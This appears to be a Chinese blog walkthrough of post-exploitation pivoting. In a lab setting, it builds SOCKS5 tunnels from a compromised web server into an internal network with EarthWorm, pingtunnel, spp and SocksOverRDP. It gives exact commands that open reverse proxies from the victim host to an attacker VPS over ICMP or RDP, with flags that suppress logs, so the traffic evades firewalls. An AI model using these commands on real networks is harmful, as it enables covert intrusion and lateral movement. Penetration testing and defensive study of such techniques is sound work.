- 1webstorm报错Cannot Run Git、Git is not installed_cannot run git git is not installed

- 2AI绘图stable diffusion comfy ui的问题_sdn-inf

- 3顺序表的实现

- 4(51单片机)习题:74HC595数码管8位显示与8位独立按键复用_74hc595驱动八位数码管电路图

- 5智能聊天助手,一步到位:ChatGLM-6B部署全攻略

- 6Claude不能用?别再傻傻的加入别人的slack组了_app unavailable claude

- 7windows中运行 sh文件_pm2 运行 sh

- 8Git 移除远程指定分支提示: [remote rejected] main (refusing to delete the current branch: refs/heads/main)_! [remote rejected] main (refusing to delete the c

- 9RabbitMQ集群搭建、镜像队列、实现高可用负载均衡、Federation Exchange、Federation Queue、Shovel_check if inter-node connections may be configured

- 10数据结构-顺序表基本操作的实现(含全部代码)_顺序表的基本操作代码

手把手带小姐姐搭建 Socks5 代理隧道_隧道代理怎么使用socks5

赞

踩

再救你一次,不要让欲望击溃你的意志

0x01 ew+pingtunnel组合建立socks5隧道

测试环境如下:

右侧为一个内网环境,其中 Win7是一个 Web 服务器,有两个网卡,分别连通内外网。假设此时攻击者已经通过渗透手段拿下了这台 Web 服务器,需要设置代理进入内网继续对内网进行横向渗透。

ew

EarthWorm是一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。

pingtunnel

pingtunnel 是把 tcp/udp/sock5 流量伪装成 icmp 流量进行转发的工具

注意,在客户端中运行一定要加noprint nolog两个参数,否则会生成大量的日志文件

由于ICMP为网络层协议,应用层防火墙无法识别,且请求包当中的数据字段被加密

1、vps-kali执行

将8898收到的请求转发至10080端口

./ew_for_linux -s rcsocks -l 10080 -e 8898

- 1

./pingtunnel -type server

- 1

2、 WEB服务器执行pingtunnel

pingtunnel.exe -type client -l 127.0.0.1:9999 -s 192.168.1.7 -t 192.168.1.7:8898 -sock5 -1 -noprint 1 -nolog 1

- 1

kali上有回复

3、 WEB服务器执行ew

ew.exe -s rssocks -d 127.0.0.1 -e 9999

- 1

ew回显OK,隧道已打通!

4、 连接代理



使用proxifier设置代理

远程桌面测试,连接192.168.52.143

远程桌面测试,连接192.168.52.138

0x02 spp搭建socks5隧道

反向代理用于进入目标内网,正向代理可配合远控工具进行上线

功能

支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic

支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理

协议和类型可以自由组合

外部代理协议和内部转发协议可以自由组合

支持shadowsock/s插件,spp-shadowsock/s-plugin,spp-shadowsock/s-plugin-android

- 1

- 2

- 3

- 4

- 5

- 6

测试环境如下:

右侧为一个内网环境,其中 Win7是一个 Web 服务器,有两个网卡,分别连通内外网。假设此时攻击者已经通过渗透手段拿下了这台 Web 服务器,需要设置代理进入内网继续对内网进行横向渗透。

1、VPS执行

./spp -type server -proto ricmp -listen 0.0.0.0

- 1

2、WEB服务器执行

spp.exe -name "test" -type reverse_socks5_client -server vps -fromaddr :8080 -proxyproto tcp -proto ricmp

- 1

VPS回显

成功搭建隧道!



4、设置代理

socks5:vps:8080

- 1

远程连接内网服务器192.168.52.138

0x03 利用 RDP 协议搭建 Socks5 代理隧道

SocksOverRDP 可以将 SOCKS 代理的功能添加到远程桌面服务,它使用动态虚拟通道,使我们能够通过开放的 RDP 连接进行通信,而无需在防火墙上打开新的套接字、连接或端口。此工具在 RDP 协议的基础上实现了 SOCKS 代理功能,就像 SSH 的-D参数一样,在建立远程连接后,即可利用 RDP 协议实现代理功能。



该工具可以分为两个部分:

第一部分是一个.dll文件,需要在 RDP 连接的客户端上进行注册,并在每次运行时将其加载到远程桌面客户端 mstsc 的上下文运行环境中。

第二部分是一个.exe可执行文件,它是服务端组件,需要上传到 RDP 连接的服务器并执行。

该工具的运行原理是,当 SocksOverRDP-Plugin.dll 在 RDP 客户端上被正确注册后,每次启动远程桌面时都会由 mstsc 加载。接着,当 SocksOverRDP-Server.exe 被上传到 RDP 服务端上传并执行后 ,SocksOverRDP-Server.exe 会在动态虚拟通道上回连 SocksOverRDP-Plugin.dll,这是远程桌面协议的一个功能。虚拟通道设置完成后,SOCKS 代理将在 RDP 客户端计算机上启动,默认为 127.0.0.1:1080。此服务可用作任何浏览器或工具的 SOCKS5 代理。并且服务器上的程序不需要服务器端的任何特殊特权,还允许低特权用户打开虚拟通道并通过连接进行代理。

测试环境如下:

右侧为一个内网环境,其中 Win7是一个 Web 服务器,有两个网卡,分别连通内外网。假设此时攻击者已经通过渗透手段拿下了这台 Web 服务器,需要设置代理进入内网继续对内网进行横向渗透。但是由于防火墙的规则等原因,只允许 TCP/UDP 3389 端口可以进行通信,所以我们只能尝试利用用 RDP 协议来建立通讯隧道。

攻击端



在攻击机win2012上需要安装注册 SocksOverRDP-Plugin.dll。首先我们将 SocksOverRDP-Plugin.dll 放置到攻击机的任何目录中,但是为了方便我们可以将其放置到%SYSROOT%\system32\或%SYSROOT%\SysWoW64\目录下。

将x86版本的放到%SYSROOT%\system32\目录下



然后使用以下命令对 SocksOverRDP-Plugin.dll 进行安装注册:

regsvr32.exe SocksOverRDP-Plugin.dll

- 1





如上图所示,注册成功。但是由于 SocksOverRDP 建立的 SOCKS5 代理是默认监听在 127.0.0.1:1080 上的,所以只能从攻击机本地使用,为了让攻击者的其他同网段机器也能使用搭建在攻击机 Win2012 上的 SOCKS5 代理,我们需要修改其注册表,将 IP 从 127.0.0.1 改为 0.0.0.0。注册表的位置为:



然后启动远程桌面客户端 mstsc.exe 连接跳板机 Win7:192.168.1.9

如上图所示,弹出了一个提示说 SocksOverRDP 成功启动,当服务端的可执行文件运行后即可在攻击机的 1080 端口上启动 SOCKS5 代理服务。

服务端



远程桌面连接成功后,将服务端组件 SocksOverRDP-Server.exe 上传到 Win7上:直接运行x86的 SocksOverRDP-Server.exe 即可:



此时便成功搭建了一个 SOCKS5 代理隧道,查看攻击机 Windows 2012 的端口连接状态发现已经建立连接:

netstat -ano | findstr "1080"

- 1





然后在攻击机上配置好 proxifier:

此时便可以通过代理访问到内网的主机win2008了。如下所示,成功打开远程桌面:

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:各家兴 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

CSDN: https://blog.csdn.net/weixin_48899364?type=blog 公众号: https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect 博客: https://rdyx0.github.io/ 先知社区: https://xz.aliyun.com/u/37846 SecIN: https://www.sec-in.com/author/3097 FreeBuf: https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19